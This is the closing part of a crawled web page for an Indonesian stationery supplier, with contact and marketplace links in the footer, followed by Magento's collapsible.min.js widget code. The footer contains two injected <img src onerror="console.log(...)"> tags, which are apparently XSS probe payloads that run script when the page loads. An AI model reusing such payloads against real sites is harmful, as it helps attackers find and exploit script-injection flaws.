0811 9227169</b></P></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(72);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PBWM6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/mage/collapsible.min.js
body_size: 2274
content:
define(['jquery','jquery-ui-modules/widget','jquery-ui-modules/core','jquery/jquery-storageapi','mage/mage'],function($){'use strict';var hideProps={},showProps={};hideProps.height='hide';showProps.height='show';$.widget('mage.collapsible',{options:{active:false,disabled:false,collapsible:true,header:'[data-role=title]',content:'[data-role=content]',trigger:'[data-role=trigger]',closedState:null,openedState:null,disabledState:null,ajaxUrlElement:'[data-ajax=true]',ajaxContent:false,loadingClass:null,saveState:false,animate:false,icons:{activeHeader:null,header:null},collateral:{element:null,openedState:null}},_create:function(){this.storage=$.localStorage;this.icons=false;if(typeof this.options.icons==='string'){this.options.icons=JSON.parse(this.options.icons);}
this._processPanels();this._processState();this._refresh();if(this.options.icons.header&&this.options.icons.activeHeader){this._createIcons();this.icons=true;}
this.element.on('dimensionsChanged',function(e){if(e.target&&e.target.classList.contains('active')){this._scrollToTopIfNotVisible();}}.bind(this));this._bind('click');this._trigger('created');},_refresh:function(){this.trigger.attr('tabIndex',0);if(this.options.active&&!this.options.disabled){if(this.options.openedState){this.element.addClass(this.options.openedState);}
if(this.options.collateral.element&&this.options.collateral.openedState){$(this.options.collateral.element).addClass(this.options.collateral.openedState);}
if(this.options.ajaxContent){this._loadContent();}
this.header.attr({'aria-selected':false});}else if(this.options.disabled){this.disable();}else{this.content.hide();if(this.options.closedState){this.element.addClass(this.options.closedState);}}},_processState:function(){var anchor=window.location.hash,isValid=$.mage.isValidSelector(anchor),urlPath=window.location.pathname.replace(/\./g,''),state;this.stateKey=encodeURIComponent(urlPath+this.element.attr('id'));if(isValid&&($(this.content.find(anchor)).length>0||this.content.attr('id')===anchor.replace('#',''))){this.element.parents('[data-collapsible=true]').collapsible('forceActivate');if(!this.options.disabled){this.options.active=true;if(this.options.saveState){this.storage.set(this.stateKey,true);}}}else if(this.options.saveState&&!this.options.disabled){state=this.storage.get(this.stateKey);if(typeof state==='undefined'||state===null){this.storage.set(this.stateKey,this.options.active);}else if(state===true){this.options.active=true;}else if(state===false){this.options.active=false;}}},_createIcons:function(){var icons=this.options.icons;if(icons){$('<span>').addClass(icons.header).attr('data-role','icons').prependTo(this.header);if(this.options.active&&!this.options.disabled){this.header.children('[data-role=icons]').removeClass(icons.header).addClass(icons.activeHeader);}}},_destroyIcons:function(){this.header.children('[data-role=icons]').remove();},_destroy:function(){var options=this.options;this.element.removeAttr('data-collapsible');this.trigger.removeAttr('tabIndex');if(options.openedState){this.element.removeClass(options.openedState);}
if(this.options.collateral.element&&this.options.collateral.openedState){$(this.options.collateral.element).removeClass(this.options.collateral.openedState);}
if(options.closedState){this.element.removeClass(options.closedState);}
if(options.disabledState){this.element.removeClass(options.disabledState);}
if(this.icons){this._destroyIcons();}},_processPanels:function(){var headers,triggers;this.element.attr('data-collapsible','true');if(typeof this.options.header==='object'){this.header=this.options.header;}else{headers=this.element.find(this.options.header);if(headers.length>0){this.header=headers.eq(0);}else{this.header=this.element;}}
if(typeof this.options.content==='object'){this.content=this.options.content;}else{this.content=this.header.next(this.options.content).eq(0);}
if(this.header.attr('id')){this.content.attr('aria-labelledby',this.header.attr('id'));}
if(this.content.attr('id')){this.header.attr('aria-controls',this.content.attr('id'));}
this.header.attr({'role':'tab','aria-selected':this.options.active,'aria-expanded':this.options.active});if(this.header.parent().attr('role')!=='presentation'){this.header.parent().attr('role','tablist');}
this.content.attr({'role':'tabpanel','aria-hidden':!this.options.active});if(typeof this.options.trigger==='object'){this.trigger=this.options.trigger;}else{triggers=this.header.find(this.options.trigger);if(triggers.length>0){this.trigger=triggers.eq(0);}else{this.trigger=this.header;}}},_keydown:function(event){var keyCode;if(event.altKey||event.ctrlKey){return;}
keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;}},_bind:function(event){var self=this;this.events={keydown:'_keydown'};if(event){$.each(event.split(' '),function(index,eventName){self.events[eventName]='_eventHandler';});}
this._off(this.trigger);if(!this.options.disabled){this._on(this.trigger,this.events);}},disable:function(){this.options.disabled=true;this._off(this.trigger);this.forceDeactivate();if(this.options.disabledState){this.element.addClass(this.options.disabledState);}
this.trigger.attr('tabIndex',-1);},enable:function(){this.options.disabled=false;this._on(this.trigger,this.events);this.forceActivate();if(this.options.disabledState){this.element.removeClass(this.options.disabledState);}
this.trigger.attr('tabIndex',0);},_eventHandler:function(event){if(this.options.active&&this.options.collapsible){this.deactivate();}else{this.activate();}
event.preventDefault();},_animate:function(prop){var duration,easing,animate=this.options.animate;if(typeof animate==='number'){duration=animate;}
if(typeof animate==='string'){animate=JSON.parse(animate);}
duration=duration||animate.duration;easing=animate.easing;this.content.animate(prop,duration,easing);},deactivate:function(){if(this.options.animate){this._animate(hideProps);}else{this.content.hide();}
this._close();},forceDeactivate:function(){this.content.hide();this._close();},_close:function(){this.options.active=false;if(this.options.saveState){this.storage.set(this.stateKey,false);}
if(this.options.openedState){this.element.removeClass(this.options.openedState);}
if(this.options.collateral.element&&this.options.collateral.openedState){$(this.options.collateral.element).removeClass(this.options.collateral.openedState);}
if(this.options.closedState){this.element.addClass(this.options.closedState);}
if(this.icons){this.header.children('[data-role=icons]').removeClass(this.options.icons.activeHeader).addClass(this.options.icons.header);}
this.header.attr({'aria-selected':'false','aria-expanded':'false'});this.content.attr({'aria-hidden':'true'});this.element.trigger('dimensionsChanged',{opened:false});},activate:function(){if(this.options.disabled){return;}
if(this.options.animate){this._animate(showProps);}else{this.content.show();}
this._open();},forceActivate:function(){if(!this.options.disabled){this.content.show();this._open();}},_open:function(){this.element.trigger('beforeOpen');this.options.active=true;if(this.options.ajaxContent){this._loadContent();}
if(this.options.saveState){this.storage.set(this.stateKey,true);}
if(this.options.openedState){this.element.addClass(this.options.openedState);}
if(this.options.collateral.element&&this.options.collateral.openedState){$(this.options.collateral.element).addClass(this.options.collateral.openedState);}
if(this.options.closedState){this.element.removeClass(this.options.closedState);}
if(this.icons){this.header.children('[data-role=icons]').removeClass(this.options.icons.header).addClass(this.options.icons.activeHeader);}
this.header.attr({'aria-selected':'true','aria-expanded':'true'});this.content.attr({'aria-hidden':'false'});this.element.trigger('dimensionsChanged',{opened:true});},_loadContent:function(){var url=this.element.find(this.options.ajaxUrlElement).attr('href'),that=this;if(url){that.xhr=$.get({url:url,dataType:'html'},function(){});}
if(that.xhr&&that.xhr.statusText!=='canceled'){if(that.options.loadingClass){that.element.addClass(that.options.loadingClass);}
that.content.attr('aria-busy','true');that.xhr.done(function(response){setTimeout(function(){that.content.html(response);},1);});that.xhr.always(function(jqXHR,status){setTimeout(function(){if(status==='abort'){that.content.stop(false,true);}
if(that.options.loadingClass){that.element.removeClass(that.options.loadingClass);}
that.content.removeAttr('aria-busy');if(jqXHR===that.xhr){delete that.xhr;}},1);});}},_scrollToTopIfNotVisible:function(){if(this._isElementOutOfViewport()){this.header[0].scrollIntoView();}},_isElementOutOfViewport:function(){var headerRect=this.header[0].getBoundingClientRect(),contentRect=this.content.get().length?this.content[0].getBoundingClientRect():false,headerOut,contentOut;headerOut=headerRect.bottom-headerRect.height<0||headerRect.right-headerRect.width<0||headerRect.left+headerRect.width>window.innerWidth||headerRect.top+headerRect.height>window.innerHeight;contentOut=contentRect?contentRect.bottom-contentRect.height<0||contentRect.right-contentRect.width<0||contentRect.left+contentRect.width>window.innerWidth||contentRect.top+contentRect.height>window.innerHeight:false;return headerOut?headerOut:contentOut;}});return $.mage.collapsible;});